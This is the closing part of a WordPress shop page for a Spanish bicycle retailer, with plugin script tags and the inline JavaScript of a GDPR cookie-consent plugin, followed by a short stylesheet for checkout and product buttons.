<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'b2ba5d3405',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'b2ba5d3405',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786
body_size: 294
content:
@media (min-width: 850px) {

  #customer_details,
  #order_review_heading,
  #order_review {
	width: 48%;
  }

  #customer_details {
	float: left;
  }

  #order_review_heading,
  #order_review {
	float: right;
  }

  #order_review_heading {
	clear: none;
	padding-top: 0;
  }

}


.products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: 200px !important;
}